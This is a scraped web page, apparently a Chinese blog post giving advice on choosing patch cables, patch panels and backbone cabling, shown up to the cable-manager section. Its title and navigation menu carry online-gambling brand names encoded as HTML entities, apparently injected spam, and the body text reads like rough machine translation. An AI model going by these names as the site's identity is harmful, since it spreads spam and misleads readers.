

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://www.363gls.com/advice-select-cabling-component.html
body_size: 13564
content:
<html lang="zh-CN">
 <head>
  <meta charset="UTF-8">
  <meta name="description" content="This article mainly illustrates how to choose cabling components like patch cables, patch panels, backbone cables, cable managers, cable ties and etc.">
  <title>布线组件选择建议 - &#118;&#119;&#105;&#110;&#32593;&#19978;&#23448;&#32593;&#44;&#118;&#119;&#105;&#110;&#24503;&#36194;&#24179;&#21488;&#23458;&#26381;</title>
<script type="text/javascript" src="/js/jquery.3.0.0.min.bc.js"></script>
  <link rel="stylesheet" type="text/css" media="all" href="//www.363gls.com/wp-content/themes/twentyten/style.css">
  <style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
  <link rel="stylesheet" id="wp-block-library-css" href="//www.363gls.com/wp-includes/css/dist/block-library/style.min.css?ver=5.9.5" type="text/css" media="all">
  <style id="wp-block-library-theme-inline-css" type="text/css">
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code>code{font-family:Menlo,Consolas,monaco,monospace;color:#1e1e1e;padding:.8em 1em;border:1px solid #ddd;border-radius:4px}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-group:where(.has-background){padding:1.25em 2.375em}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto;opacity:.4}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
  <style id="global-styles-inline-css" type="text/css">
body{--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #0066cc;--wp--preset--color--medium-gray: #666;--wp--preset--color--light-gray: #f1f1f1;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
  <link rel="stylesheet" id="twentyten-block-style-css" href="//www.363gls.com/wp-content/themes/twentyten/blocks.css?ver=20181018" type="text/css" media="all">
 </head>
 <body class="post-template-default single single-post postid-2374 single-format-standard">
  <svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;">
   <defs>
    <filter id="wp-duotone-dark-grayscale">
     <fecolormatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "></fecolormatrix>
     <fecomponenttransfer color-interpolation-filters="sRGB">
      <fefuncr type="table" tableValues="0 0.49803921568627"></fefuncr>
      <fefuncg type="table" tableValues="0 0.49803921568627"></fefuncg>
      <fefuncb type="table" tableValues="0 0.49803921568627"></fefuncb>
      <fefunca type="table" tableValues="1 1"></fefunca>
     </fecomponenttransfer>
     <fecomposite in2="SourceGraphic" operator="in"></fecomposite>
    </filter>
   </defs>
  </svg>
  <svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;">
   <defs>
    <filter id="wp-duotone-grayscale">
     <fecolormatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "></fecolormatrix>
     <fecomponenttransfer color-interpolation-filters="sRGB">
      <fefuncr type="table" tableValues="0 1"></fefuncr>
      <fefuncg type="table" tableValues="0 1"></fefuncg>
      <fefuncb type="table" tableValues="0 1"></fefuncb>
      <fefunca type="table" tableValues="1 1"></fefunca>
     </fecomponenttransfer>
     <fecomposite in2="SourceGraphic" operator="in"></fecomposite>
    </filter>
   </defs>
  </svg>
  <svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;">
   <defs>
    <filter id="wp-duotone-purple-yellow">
     <fecolormatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "></fecolormatrix>
     <fecomponenttransfer color-interpolation-filters="sRGB">
      <fefuncr type="table" tableValues="0.54901960784314 0.98823529411765"></fefuncr>
      <fefuncg type="table" tableValues="0 1"></fefuncg>
      <fefuncb type="table" tableValues="0.71764705882353 0.25490196078431"></fefuncb>
      <fefunca type="table" tableValues="1 1"></fefunca>
     </fecomponenttransfer>
     <fecomposite in2="SourceGraphic" operator="in"></fecomposite>
    </filter>
   </defs>
  </svg>
  <svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;">
   <defs>
    <filter id="wp-duotone-blue-red">
     <fecolormatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "></fecolormatrix>
     <fecomponenttransfer color-interpolation-filters="sRGB">
      <fefuncr type="table" tableValues="0 1"></fefuncr>
      <fefuncg type="table" tableValues="0 0.27843137254902"></fefuncg>
      <fefuncb type="table" tableValues="0.5921568627451 0.27843137254902"></fefuncb>
      <fefunca type="table" tableValues="1 1"></fefunca>
     </fecomponenttransfer>
     <fecomposite in2="SourceGraphic" operator="in"></fecomposite>
    </filter>
   </defs>
  </svg>
  <svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;">
   <defs>
    <filter id="wp-duotone-midnight">
     <fecolormatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "></fecolormatrix>
     <fecomponenttransfer color-interpolation-filters="sRGB">
      <fefuncr type="table" tableValues="0 0"></fefuncr>
      <fefuncg type="table" tableValues="0 0.64705882352941"></fefuncg>
      <fefuncb type="table" tableValues="0 1"></fefuncb>
      <fefunca type="table" tableValues="1 1"></fefunca>
     </fecomponenttransfer>
     <fecomposite in2="SourceGraphic" operator="in"></fecomposite>
    </filter>
   </defs>
  </svg>
  <svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;">
   <defs>
    <filter id="wp-duotone-magenta-yellow">
     <fecolormatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "></fecolormatrix>
     <fecomponenttransfer color-interpolation-filters="sRGB">
      <fefuncr type="table" tableValues="0.78039215686275 1"></fefuncr>
      <fefuncg type="table" tableValues="0 0.94901960784314"></fefuncg>
      <fefuncb type="table" tableValues="0.35294117647059 0.47058823529412"></fefuncb>
      <fefunca type="table" tableValues="1 1"></fefunca>
     </fecomponenttransfer>
     <fecomposite in2="SourceGraphic" operator="in"></fecomposite>
    </filter>
   </defs>
  </svg>
  <svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;">
   <defs>
    <filter id="wp-duotone-purple-green">
     <fecolormatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "></fecolormatrix>
     <fecomponenttransfer color-interpolation-filters="sRGB">
      <fefuncr type="table" tableValues="0.65098039215686 0.40392156862745"></fefuncr>
      <fefuncg type="table" tableValues="0 1"></fefuncg>
      <fefuncb type="table" tableValues="0.44705882352941 0.4"></fefuncb>
      <fefunca type="table" tableValues="1 1"></fefunca>
     </fecomponenttransfer>
     <fecomposite in2="SourceGraphic" operator="in"></fecomposite>
    </filter>
   </defs>
  </svg>
  <svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;">
   <defs>
    <filter id="wp-duotone-blue-orange">
     <fecolormatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "></fecolormatrix>
     <fecomponenttransfer color-interpolation-filters="sRGB">
      <fefuncr type="table" tableValues="0.098039215686275 1"></fefuncr>
      <fefuncg type="table" tableValues="0 0.66274509803922"></fefuncg>
      <fefuncb type="table" tableValues="0.84705882352941 0.41960784313725"></fefuncb>
      <fefunca type="table" tableValues="1 1"></fefunca>
     </fecomponenttransfer>
     <fecomposite in2="SourceGraphic" operator="in"></fecomposite>
    </filter>
   </defs>
  </svg>
  <div id="wrapper" class="hfeed">
   <div id="header">
    <div id="masthead">
     <div id="branding" role="banner">
      <div id="site-title">
       <span><a href="//www.363gls.com/" title="&#118;&#119;&#105;&#110;&#30495;&#20154;&#23089;&#20048;光纤解决方案" rel="home">&#118;&#119;&#105;&#110;&#30495;&#20154;&#23089;&#20048;光纤解决方案</a></span>
      </div>
      <div id="site-description">
       用于数据中心和光纤布线</div>
      <img src="//www.363gls.com/wp-content/uploads/2016/06/cropped-sr4_banner.jpg" width="940" height="197" alt="">
     </div>
     <!-- #branding -->
     <div id="access" role="navigation">
      <div class="skip-link screen-reader-text">
       <a href="#content" title="跳到内容">跳到内容</a>
      </div>
      <div class="menu-header">
       <ul id="menu-home" class="menu">
        <li id="menu-item-12" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12"><a href="//www.363gls.com/">首页</a></li>
        <li id="menu-item-1348" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1348"><a href="//www.363gls.com/category/fiber-optic-transceiver">&#118;&#119;&#105;&#110;&#30495;&#20154;&#23089;&#20048;光纤收发器</a>
         <ul class="sub-menu">
          <li id="menu-item-1349" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1349"><a href="//www.363gls.com/category/fiber-optic-transceiver/cisco-sfp-transceiver">Cisco SFP光收发器</a></li>
          <li id="menu-item-1350" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1350"><a href="//www.363gls.com/category/fiber-optic-transceiver/compatible-transceivers">兼容的收发器</a></li>
          <li id="menu-item-1351" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1351"><a href="//www.363gls.com/category/fiber-optic-transceiver/gbic-transceivers">GBIC收发器</a></li>
          <li id="menu-item-1352" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1352"><a href="//www.363gls.com/category/fiber-optic-transceiver/hp-sfp-transceivers">HP SFP光模块</a></li>
          <li id="menu-item-1353" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1353"><a href="//www.363gls.com/category/fiber-optic-transceiver/sfp-transceiver">SFP收发器</a></li>
          <li id="menu-item-1354" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1354"><a href="//www.363gls.com/category/fiber-optic-transceiver/sfp-transceivers">SFP +收发器</a></li>
         </ul></li>
        <li id="menu-item-1345" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1345"><a href="//www.363gls.com/category/fiber-optic-cable">&#118;&#119;&#105;&#110;&#30495;&#20154;&#23089;&#20048;光缆</a>
         <ul class="sub-menu">
          <li id="menu-item-1346" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1346"><a href="//www.363gls.com/category/fiber-optic-cable/armored-fiber-cables">&#118;&#119;&#105;&#110;&#46;&#99;&#111;&#109;&#24503;&#36194;&#23089;&#20048;&#32593;</a></li>
          <li id="menu-item-1347" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1347"><a href="//www.363gls.com/category/fiber-optic-cable/plastic-optical-fiber">&#118;&#119;&#105;&#110;&#46;&#99;&#111;&#109;</a></li>
         </ul></li>
        <li id="menu-item-14" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14"><a title="&#118;&#119;&#105;&#110;&#48;&#48;&#48;&#23448;&#26041;&#32593;&#31449;" href="//www.363gls.com/category/optical-conveters-multiplexers">&#118;&#119;&#105;&#110;&#48;&#48;&#48;&#23448;&#26041;&#32593;&#31449;</a>
         <ul class="sub-menu">
          <li id="menu-item-1355" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1355"><a href="//www.363gls.com/category/optical-conveters-multiplexers/fiber-media-converter">光纤介质转换器</a></li>
          <li id="menu-item-1357" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1357"><a href="//www.363gls.com/category/optical-conveters-multiplexers/video-multiplexer">视频多路复用器</a></li>
          <li id="menu-item-1356" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1356"><a href="//www.363gls.com/category/optical-conveters-multiplexers/poe-media-converters">PoE媒体转换器</a></li>
         </ul></li>
        <li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a title="GPON和EPON解决方案" href="//www.363gls.com/category/gpon-epon-solutions">GPON和EPON解决方案</a></li>
       </ul>
      </div>
     </div>
     <!-- #access -->
    </div>
    <!-- #masthead -->
   </div>
   <!-- #header -->
   <div id="main">
    <div id="container">
     <div id="content" role="main">
      <div id="nav-above" class="navigation">
       <div class="nav-previous">
        <a href="//www.363gls.com/patch-panel-solution-network-integration.html" rel="prev"><span class="meta-nav">←</span>用于网络集成的模块化补丁面板解决方案</a>
       </div>
       <div class="nav-next">
        <a href="//www.363gls.com/best-10g-solution-10gbase-t-sfp.html" rel="next">10GBASE-T SFP+比较，哪个是最好的10G网络解决方案?<span class="meta-nav">→</span></a>
       </div>
      </div>
      <!-- #nav-above -->
      <div id="post-2374" class="post-2374 post type-post status-publish format-standard hentry category-cable-management category-fiber-cabling category-mpo-mtp tag-cable-managers tag-cable-ties tag-fiber-jumper tag-fiber-patch-panel tag-mpo-trunk-cables">
       <h1 class="entry-title">布线组件选择建议</h1>
       <div class="entry-meta">
        <span class="meta-prep meta-prep-author">贴在</span>
        <a href="//www.363gls.com/advice-select-cabling-component.html" title="" rel="bookmark"><span class="entry-date">二零一六年十月三日</span></a>
        <span class="meta-sep">通过</span>
        <span class="author vcard"><a class="url fn n" href="//www.363gls.com/author/admin" title="管理">管理</a></span>
       </div>
       <!-- .entry-meta -->
       <div class="entry-content">
        <p style="text-align: justify">布线组件的选择实际上是系统安装的最初级阶段，它会对整个网络的可靠性和灵活性产生持续的影响。对于安装人员来说，缩小范围并选择正确的电缆组件组合有时是压倒性的，因为市场上有相当多的电缆组件。部署正确的设备可以避免未来的布线问题。因此，在做出决定之前，您最好考虑兼容性、安装便利性、成本、密度、耐久性、美观性、可访问性、灵活性和交付时间。在这里，我们就如何选择正确的布线组件向您提供一些建议。</p>
        <div>
         <strong><big>补丁电缆</big></strong>
        </div>
        <p style="text-align: justify"><strong><a href="http://www.fs.com/c/fiber-optic-patch-cables-209" target="_blank"><u>补丁电缆</u></a></strong>用于连接终端设备与补丁板端口，以及连接两个补丁板之间的端口。插接电缆的一个大问题是端子的设计和质量，尤其是RJ45铜端子。补片电缆的质量非常重要，因为它们将经历最大的磨损。因此，在购买跳线电缆时，请考虑以下几个方面:</p>
        <ul>
         <li style="text-align: justify">规格电缆，避免使用廉价、低质电缆</li>
         <li style="text-align: justify">符合EIA/TIA/IEEE标准</li>
         <li style="text-align: justify">铜电缆的厚度，越粗越好</li>
         <li style="text-align: justify">电缆的柔韧性，电缆存储器越少越好</li>
         <li style="text-align: justify">连接器设计与质量</li>
         <li style="text-align: justify">颜色和类别的可用性，为当前和未来的需求做好准备</li>
         <li style="text-align: justify">对未来应用程序的支持</li>
        </ul>
        <div>
         <strong><big>补丁面板</big></strong>
        </div>
        <p style="text-align: justify"><strong><a href="http://www.fs.com/products/56935.html" target="_blank">接线板</a></strong>便于管理敷设电缆，并连接敷设区域。多媒体贴片面板是理想的，因为它们允许在同一个贴片面板中使用几个不同的电缆连接器。至于连接器的类型，光纤考虑LC，铜连接器考虑RJ-45。虽然在相同的补片面板中混合电缆类型不是最佳实践，但对于安装特别电缆类型来说更灵活。最好的解决方案是将光纤电缆与铜线电缆分离在单独的贴片板中。贴片面板也有模块化的风格，例如用于MPO结构化系统，其特点是安装更快，人工成本更低。还有为高密度区域布线的倾斜贴片面板。在选择补丁面板时，请考虑以下几点:</p>
        <p style="text-align: center"><img src="//www.363gls.com/wp-content/uploads/2016/09/patch-panel.jpg" alt="接片板布线" width="240" height="319"></p>
        <ul>
         <li style="text-align: justify">端口间距有利于线缆的插拔</li>
         <li style="text-align: justify">坚固的连接器:一些面板的连接器松动，在安装和拆卸电缆时容易脱落</li>
         <li style="text-align: justify">面板中端口的方向</li>
         <li style="text-align: justify">港口一体式防尘罩(建议用于高交通流量地区)</li>
         <li style="text-align: justify">支持密度(24端口或每1U面板48端口)</li>
         <li style="text-align: justify">兼容行业标准连接器和机架，面板正面有空间贴标</li>
         <li style="text-align: justify">在面板背面增加了对预期电缆类型的电缆支持，这是至关重要的，被许多制造商忽视了。</li>
        </ul>
        <div>
         <strong><big>水平电缆和骨干电缆</big></strong>
        </div>
        <p style="text-align: justify">选择防火静压箱类型。没有高密度的铜线解决方案，但可以选择模块化布线系统。至于纤维，高密度涉及24股至96股电缆是足够的。<strong><a href="http://www.fs.com/c/mtp-mpo-standard-trunk-cables-1135" target="_blank"><u>MPO中继电缆</u></a></strong>如果您正在使用MPO风格的电缆，则可以安装(一个MPO连接中最多可容纳72股光纤)。有必要评估连接到贴片板的材料和人工成本。这些电缆很可能会在架空地板下，或在天花板上，或在架空电缆通道中结束。</p>
        <div>
         <strong><big>电缆经理</big></strong>
        </div>
